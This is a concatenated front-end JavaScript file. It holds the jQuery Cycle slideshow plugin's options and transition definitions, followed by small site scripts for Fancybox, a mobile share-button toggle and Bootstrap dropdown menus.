    next:             null,     // element, jQuery object, or jQuery selector string for the element to use as event trigger for next slide
    nowrap:           0,        // true to prevent slideshow from wrapping
    onPagerEvent:     null,     // callback fn for pager events: function(zeroBasedSlideIndex, slideElement)
    onPrevNextEvent:  null,     // callback fn for prev/next events: function(isNext, zeroBasedSlideIndex, slideElement)
    pager:            null,     // element, jQuery object, or jQuery selector string for the element to use as pager container
    pagerAnchorBuilder: null,   // callback fn for building anchor links:  function(index, DOMelement)
    pagerEvent:       'click.cycle', // name of event which drives the pager navigation
    pause:            0,        // true to enable "pause on hover"
    pauseOnPagerHover: 0,       // true to pause when hovering over pager link
    prev:             null,     // element, jQuery object, or jQuery selector string for the element to use as event trigger for previous slide
    prevNextEvent:    'click.cycle',// event which drives the manual transition to the previous or next slide
    random:           0,        // true for random, false for sequence (not applicable to shuffle fx)
    randomizeEffects: 1,        // valid when multiple effects are used; true to make the effect sequence random
    requeueOnImageNotLoaded: true, // requeue the slideshow if any image slides are not yet loaded
    requeueTimeout:   250,      // ms delay for requeue
    rev:              0,        // causes animations to transition in reverse (for effects that support it such as scrollHorz/scrollVert/shuffle)
    shuffle:          null,     // coords for shuffle animation, ex: { top:15, left: 200 }
    skipInitializationCallbacks: false, // set to true to disable the first before/after callback that occurs prior to any transition
    slideExpr:        null,     // expression for selecting slides (if something other than all children is required)
    slideResize:      1,        // force slide width/height to fixed size before every transition
    speed:            1000,     // speed of the transition (any valid fx speed value)
    speedIn:          null,     // speed of the 'in' transition
    speedOut:         null,     // speed of the 'out' transition
    startingSlide:    undefined,// zero-based index of the first slide to be displayed
    sync:             1,        // true if in/out transitions should occur simultaneously
    timeout:          4000,     // milliseconds between slide transitions (0 to disable auto advance)
    timeoutFn:        null,     // callback for determining per-slide timeout value:  function(currSlideElement, nextSlideElement, options, forwardFlag)
    updateActivePagerLink: null,// callback fn invoked to update the active pager link (adds/removes activePagerClass style)
    width:            null      // container width (if the 'fit' option is true, the slides will be set to this width as well)
};

})(jQuery);


/*!
 * jQuery Cycle Plugin Transition Definitions
 * This script is a plugin for the jQuery Cycle Plugin
 * Examples and documentation at: http://malsup.com/jquery/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version:	 2.73
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 */
(function($) {
"use strict";

//
// These functions define slide initialization and properties for the named
// transitions. To save file size feel free to remove any of these that you
// don't need.
//
$.fn.cycle.transitions.none = function($cont, $slides, opts) {
	opts.fxFn = function(curr,next,opts,after){
		$(next).show();
		$(curr).hide();
		after();
	};
};

// not a cross-fade, fadeout only fades out the top slide
$.fn.cycle.transitions.fadeout = function($cont, $slides, opts) {
	$slides.not(':eq('+opts.currSlide+')').css({ display: 'block', 'opacity': 1 });
	opts.before.push(function(curr,next,opts,w,h,rev) {
		$(curr).css('zIndex',opts.slideCount + (rev !== true ? 1 : 0));
		$(next).css('zIndex',opts.slideCount + (rev !== true ? 0 : 1));
	});
	opts.animIn.opacity = 1;
	opts.animOut.opacity = 0;
	opts.cssBefore.opacity = 1;
	opts.cssBefore.display = 'block';
	opts.cssAfter.zIndex = 0;
};

// scrollUp/Down/Left/Right
$.fn.cycle.transitions.scrollUp = function($cont, $slides, opts) {
	$cont.css('overflow','hidden');
	opts.before.push($.fn.cycle.commonReset);
	var h = $cont.height();
	opts.cssBefore.top = h;
	opts.cssBefore.left = 0;
	opts.cssFirst.top = 0;
	opts.animIn.top = 0;
	opts.animOut.top = -h;
};
$.fn.cycle.transitions.scrollDown = function($cont, $slides, opts) {
	$cont.css('overflow','hidden');
	opts.before.push($.fn.cycle.commonReset);
	var h = $cont.height();
	opts.cssFirst.top = 0;
	opts.cssBefore.top = -h;
	opts.cssBefore.left = 0;
	opts.animIn.top = 0;
	opts.animOut.top = h;
};
$.fn.cycle.transitions.scrollLeft = function($cont, $slides, opts) {
	$cont.css('overflow','hidden');
	opts.before.push($.fn.cycle.commonReset);
	var w = $cont.width();
	opts.cssFirst.left = 0;
	opts.cssBefore.left = w;
	opts.cssBefore.top = 0;
	opts.animIn.left = 0;
	opts.animOut.left = 0-w;
};
$.fn.cycle.transitions.scrollRight = function($cont, $slides, opts) {
	$cont.css('overflow','hidden');
	opts.before.push($.fn.cycle.commonReset);
	var w = $cont.width();
	opts.cssFirst.left = 0;
	opts.cssBefore.left = -w;
	opts.cssBefore.top = 0;
	opts.animIn.left = 0;
	opts.animOut.left = w;
};
$.fn.cycle.transitions.scrollHorz = function($cont, $slides, opts) {
	$cont.css('overflow','hidden').width();
	opts.before.push(function(curr, next, opts, fwd) {
		if (opts.rev)
			fwd = !fwd;
		$.fn.cycle.commonReset(curr,next,opts);
		opts.cssBefore.left = fwd ? (next.cycleW-1) : (1-next.cycleW);
		opts.animOut.left = fwd ? -curr.cycleW : curr.cycleW;
	});
	opts.cssFirst.left = 0;
	opts.cssBefore.top = 0;
	opts.animIn.left = 0;
	opts.animOut.top = 0;
};
$.fn.cycle.transitions.scrollVert = function($cont, $slides, opts) {
	$cont.css('overflow','hidden');
	opts.before.push(function(curr, next, opts, fwd) {
		if (opts.rev)
			fwd = !fwd;
		$.fn.cycle.commonReset(curr,next,opts);
		opts.cssBefore.top = fwd ? (1-next.cycleH) : (next.cycleH-1);
		opts.animOut.top = fwd ? curr.cycleH : -curr.cycleH;
	});
	opts.cssFirst.top = 0;
	opts.cssBefore.left = 0;
	opts.animIn.top = 0;
	opts.animOut.left = 0;
};

// slideX/slideY
$.fn.cycle.transitions.slideX = function($cont, $slides, opts) {
	opts.before.push(function(curr, next, opts) {
		$(opts.elements).not(curr).hide();
		$.fn.cycle.commonReset(curr,next,opts,false,true);
		opts.animIn.width = next.cycleW;
	});
	opts.cssBefore.left = 0;
	opts.cssBefore.top = 0;
	opts.cssBefore.width = 0;
	opts.animIn.width = 'show';
	opts.animOut.width = 0;
};
$.fn.cycle.transitions.slideY = function($cont, $slides, opts) {
	opts.before.push(function(curr, next, opts) {
		$(opts.elements).not(curr).hide();
		$.fn.cycle.commonReset(curr,next,opts,true,false);
		opts.animIn.height = next.cycleH;
	});
	opts.cssBefore.left = 0;
	opts.cssBefore.top = 0;
	opts.cssBefore.height = 0;
	opts.animIn.height = 'show';
	opts.animOut.height = 0;
};

// shuffle
$.fn.cycle.transitions.shuffle = function($cont, $slides, opts) {
	var i, w = $cont.css('overflow', 'visible').width();
	$slides.css({left: 0, top: 0});
	opts.before.push(function(curr,next,opts) {
		$.fn.cycle.commonReset(curr,next,opts,true,true,true);
	});
	// only adjust speed once!
	if (!opts.speedAdjusted) {
		opts.speed = opts.speed / 2; // shuffle has 2 transitions
		opts.speedAdjusted = true;
	}
	opts.random = 0;
	opts.shuffle = opts.shuffle || {left:-w, top:15};
	opts.els = [];
	for (i=0; i < $slides.length; i++)
		opts.els.push($slides[i]);

	for (i=0; i < opts.currSlide; i++)
		opts.els.push(opts.els.shift());

	// custom transition fn (hat tip to Benjamin Sterling for this bit of sweetness!)
	opts.fxFn = function(curr, next, opts, cb, fwd) {
		if (opts.rev)
			fwd = !fwd;
		var $el = fwd ? $(curr) : $(next);
		$(next).css(opts.cssBefore);
		var count = opts.slideCount;
		$el.animate(opts.shuffle, opts.speedIn, opts.easeIn, function() {
			var hops = $.fn.cycle.hopsFromLast(opts, fwd);
			for (var k=0; k < hops; k++) {
				if (fwd)
					opts.els.push(opts.els.shift());
				else
					opts.els.unshift(opts.els.pop());
			}
			if (fwd) {
				for (var i=0, len=opts.els.length; i < len; i++)
					$(opts.els[i]).css('z-index', len-i+count);
			}
			else {
				var z = $(curr).css('z-index');
				$el.css('z-index', parseInt(z,10)+1+count);
			}
			$el.animate({left:0, top:0}, opts.speedOut, opts.easeOut, function() {
				$(fwd ? this : curr).hide();
				if (cb) cb();
			});
		});
	};
	$.extend(opts.cssBefore, { display: 'block', opacity: 1, top: 0, left: 0 });
};

// turnUp/Down/Left/Right
$.fn.cycle.transitions.turnUp = function($cont, $slides, opts) {
	opts.before.push(function(curr, next, opts) {
		$.fn.cycle.commonReset(curr,next,opts,true,false);
		opts.cssBefore.top = next.cycleH;
		opts.animIn.height = next.cycleH;
		opts.animOut.width = next.cycleW;
	});
	opts.cssFirst.top = 0;
	opts.cssBefore.left = 0;
	opts.cssBefore.height = 0;
	opts.animIn.top = 0;
	opts.animOut.height = 0;
};
$.fn.cycle.transitions.turnDown = function($cont, $slides, opts) {
	opts.before.push(function(curr, next, opts) {
		$.fn.cycle.commonReset(curr,next,opts,true,false);
		opts.animIn.height = next.cycleH;
		opts.animOut.top   = curr.cycleH;
	});
	opts.cssFirst.top = 0;
	opts.cssBefore.left = 0;
	opts.cssBefore.top = 0;
	opts.cssBefore.height = 0;
	opts.animOut.height = 0;
};
$.fn.cycle.transitions.turnLeft = function($cont, $slides, opts) {
	opts.before.push(function(curr, next, opts) {
		$.fn.cycle.commonReset(curr,next,opts,false,true);
		opts.cssBefore.left = next.cycleW;
		opts.animIn.width = next.cycleW;
	});
	opts.cssBefore.top = 0;
	opts.cssBefore.width = 0;
	opts.animIn.left = 0;
	opts.animOut.width = 0;
};
$.fn.cycle.transitions.turnRight = function($cont, $slides, opts) {
	opts.before.push(function(curr, next, opts) {
		$.fn.cycle.commonReset(curr,next,opts,false,true);
		opts.animIn.width = next.cycleW;
		opts.animOut.left = curr.cycleW;
	});
	$.extend(opts.cssBefore, { top: 0, left: 0, width: 0 });
	opts.animIn.left = 0;
	opts.animOut.width = 0;
};

// zoom
$.fn.cycle.transitions.zoom = function($cont, $slides, opts) {
	opts.before.push(function(curr, next, opts) {
		$.fn.cycle.commonReset(curr,next,opts,false,false,true);
		opts.cssBefore.top = next.cycleH/2;
		opts.cssBefore.left = next.cycleW/2;
		$.extend(opts.animIn, { top: 0, left: 0, width: next.cycleW, height: next.cycleH });
		$.extend(opts.animOut, { width: 0, height: 0, top: curr.cycleH/2, left: curr.cycleW/2 });
	});
	opts.cssFirst.top = 0;
	opts.cssFirst.left = 0;
	opts.cssBefore.width = 0;
	opts.cssBefore.height = 0;
};

// fadeZoom
$.fn.cycle.transitions.fadeZoom = function($cont, $slides, opts) {
	opts.before.push(function(curr, next, opts) {
		$.fn.cycle.commonReset(curr,next,opts,false,false);
		opts.cssBefore.left = next.cycleW/2;
		opts.cssBefore.top = next.cycleH/2;
		$.extend(opts.animIn, { top: 0, left: 0, width: next.cycleW, height: next.cycleH });
	});
	opts.cssBefore.width = 0;
	opts.cssBefore.height = 0;
	opts.animOut.opacity = 0;
};

// blindX
$.fn.cycle.transitions.blindX = function($cont, $slides, opts) {
	var w = $cont.css('overflow','hidden').width();
	opts.before.push(function(curr, next, opts) {
		$.fn.cycle.commonReset(curr,next,opts);
		opts.animIn.width = next.cycleW;
		opts.animOut.left   = curr.cycleW;
	});
	opts.cssBefore.left = w;
	opts.cssBefore.top = 0;
	opts.animIn.left = 0;
	opts.animOut.left = w;
};
// blindY
$.fn.cycle.transitions.blindY = function($cont, $slides, opts) {
	var h = $cont.css('overflow','hidden').height();
	opts.before.push(function(curr, next, opts) {
		$.fn.cycle.commonReset(curr,next,opts);
		opts.animIn.height = next.cycleH;
		opts.animOut.top   = curr.cycleH;
	});
	opts.cssBefore.top = h;
	opts.cssBefore.left = 0;
	opts.animIn.top = 0;
	opts.animOut.top = h;
};
// blindZ
$.fn.cycle.transitions.blindZ = function($cont, $slides, opts) {
	var h = $cont.css('overflow','hidden').height();
	var w = $cont.width();
	opts.before.push(function(curr, next, opts) {
		$.fn.cycle.commonReset(curr,next,opts);
		opts.animIn.height = next.cycleH;
		opts.animOut.top   = curr.cycleH;
	});
	opts.cssBefore.top = h;
	opts.cssBefore.left = w;
	opts.animIn.top = 0;
	opts.animIn.left = 0;
	opts.animOut.top = h;
	opts.animOut.left = w;
};

// growX - grow horizontally from centered 0 width
$.fn.cycle.transitions.growX = function($cont, $slides, opts) {
	opts.before.push(function(curr, next, opts) {
		$.fn.cycle.commonReset(curr,next,opts,false,true);
		opts.cssBefore.left = this.cycleW/2;
		opts.animIn.left = 0;
		opts.animIn.width = this.cycleW;
		opts.animOut.left = 0;
	});
	opts.cssBefore.top = 0;
	opts.cssBefore.width = 0;
};
// growY - grow vertically from centered 0 height
$.fn.cycle.transitions.growY = function($cont, $slides, opts) {
	opts.before.push(function(curr, next, opts) {
		$.fn.cycle.commonReset(curr,next,opts,true,false);
		opts.cssBefore.top = this.cycleH/2;
		opts.animIn.top = 0;
		opts.animIn.height = this.cycleH;
		opts.animOut.top = 0;
	});
	opts.cssBefore.height = 0;
	opts.cssBefore.left = 0;
};

// curtainX - squeeze in both edges horizontally
$.fn.cycle.transitions.curtainX = function($cont, $slides, opts) {
	opts.before.push(function(curr, next, opts) {
		$.fn.cycle.commonReset(curr,next,opts,false,true,true);
		opts.cssBefore.left = next.cycleW/2;
		opts.animIn.left = 0;
		opts.animIn.width = this.cycleW;
		opts.animOut.left = curr.cycleW/2;
		opts.animOut.width = 0;
	});
	opts.cssBefore.top = 0;
	opts.cssBefore.width = 0;
};
// curtainY - squeeze in both edges vertically
$.fn.cycle.transitions.curtainY = function($cont, $slides, opts) {
	opts.before.push(function(curr, next, opts) {
		$.fn.cycle.commonReset(curr,next,opts,true,false,true);
		opts.cssBefore.top = next.cycleH/2;
		opts.animIn.top = 0;
		opts.animIn.height = next.cycleH;
		opts.animOut.top = curr.cycleH/2;
		opts.animOut.height = 0;
	});
	opts.cssBefore.height = 0;
	opts.cssBefore.left = 0;
};

// cover - curr slide covered by next slide
$.fn.cycle.transitions.cover = function($cont, $slides, opts) {
	var d = opts.direction || 'left';
	var w = $cont.css('overflow','hidden').width();
	var h = $cont.height();
	opts.before.push(function(curr, next, opts) {
		$.fn.cycle.commonReset(curr,next,opts);
		opts.cssAfter.display = '';
		if (d == 'right')
			opts.cssBefore.left = -w;
		else if (d == 'up')
			opts.cssBefore.top = h;
		else if (d == 'down')
			opts.cssBefore.top = -h;
		else
			opts.cssBefore.left = w;
	});
	opts.animIn.left = 0;
	opts.animIn.top = 0;
	opts.cssBefore.top = 0;
	opts.cssBefore.left = 0;
};

// uncover - curr slide moves off next slide
$.fn.cycle.transitions.uncover = function($cont, $slides, opts) {
	var d = opts.direction || 'left';
	var w = $cont.css('overflow','hidden').width();
	var h = $cont.height();
	opts.before.push(function(curr, next, opts) {
		$.fn.cycle.commonReset(curr,next,opts,true,true,true);
		if (d == 'right')
			opts.animOut.left = w;
		else if (d == 'up')
			opts.animOut.top = -h;
		else if (d == 'down')
			opts.animOut.top = h;
		else
			opts.animOut.left = -w;
	});
	opts.animIn.left = 0;
	opts.animIn.top = 0;
	opts.cssBefore.top = 0;
	opts.cssBefore.left = 0;
};

// toss - move top slide and fade away
$.fn.cycle.transitions.toss = function($cont, $slides, opts) {
	var w = $cont.css('overflow','visible').width();
	var h = $cont.height();
	opts.before.push(function(curr, next, opts) {
		$.fn.cycle.commonReset(curr,next,opts,true,true,true);
		// provide default toss settings if animOut not provided
		if (!opts.animOut.left && !opts.animOut.top)
			$.extend(opts.animOut, { left: w*2, top: -h/2, opacity: 0 });
		else
			opts.animOut.opacity = 0;
	});
	opts.cssBefore.left = 0;
	opts.cssBefore.top = 0;
	opts.animIn.left = 0;
};

// wipe - clip animation
$.fn.cycle.transitions.wipe = function($cont, $slides, opts) {
	var w = $cont.css('overflow','hidden').width();
	var h = $cont.height();
	opts.cssBefore = opts.cssBefore || {};
	var clip;
	if (opts.clip) {
		if (/l2r/.test(opts.clip))
			clip = 'rect(0px 0px '+h+'px 0px)';
		else if (/r2l/.test(opts.clip))
			clip = 'rect(0px '+w+'px '+h+'px '+w+'px)';
		else if (/t2b/.test(opts.clip))
			clip = 'rect(0px '+w+'px 0px 0px)';
		else if (/b2t/.test(opts.clip))
			clip = 'rect('+h+'px '+w+'px '+h+'px 0px)';
		else if (/zoom/.test(opts.clip)) {
			var top = parseInt(h/2,10);
			var left = parseInt(w/2,10);
			clip = 'rect('+top+'px '+left+'px '+top+'px '+left+'px)';
		}
	}

	opts.cssBefore.clip = opts.cssBefore.clip || clip || 'rect(0px 0px 0px 0px)';

	var d = opts.cssBefore.clip.match(/(\d+)/g);
	var t = parseInt(d[0],10), r = parseInt(d[1],10), b = parseInt(d[2],10), l = parseInt(d[3],10);

	opts.before.push(function(curr, next, opts) {
		if (curr == next) return;
		var $curr = $(curr), $next = $(next);
		$.fn.cycle.commonReset(curr,next,opts,true,true,false);
		opts.cssAfter.display = 'block';

		var step = 1, count = parseInt((opts.speedIn / 13),10) - 1;
		(function f() {
			var tt = t ? t - parseInt(step * (t/count),10) : 0;
			var ll = l ? l - parseInt(step * (l/count),10) : 0;
			var bb = b < h ? b + parseInt(step * ((h-b)/count || 1),10) : h;
			var rr = r < w ? r + parseInt(step * ((w-r)/count || 1),10) : w;
			$next.css({ clip: 'rect('+tt+'px '+rr+'px '+bb+'px '+ll+'px)' });
			(step++ <= count) ? setTimeout(f, 13) : $curr.css('display', 'none');
		})();
	});
	$.extend(opts.cssBefore, { display: 'block', opacity: 1, top: 0, left: 0 });
	opts.animIn	   = { left: 0 };
	opts.animOut   = { left: 0 };
};

})(jQuery);

/**
 * 
 */
/* Fire Fancybox */
$(document).ready(function() {
	$("a.fancybox").fancybox({
		nextEffect: 'fade',
		prevEffect: 'fade'	
	});
});
/**
 * 
var viewportWidth = $(window).width();
var viewportHeight = $(window).height();

alert('Width:' + viewportWidth + ', Height:'+viewportHeight);
 */

if (navigator.userAgent.match(/iPhone|Android/i)) {
	$('.wa-share-button').toggle();
}

$(document).ready(function() { 
	
	/*** UNCOMMENT THIS 	***/
	$('ul.dropdown-menu [data-toggle=dropdown]').on('click', function(event) {
		event.preventDefault(); 
		event.stopPropagation(); 
		$(this).parent().siblings().removeClass('open');
		$(this).parent().toggleClass('open');
	});

	
});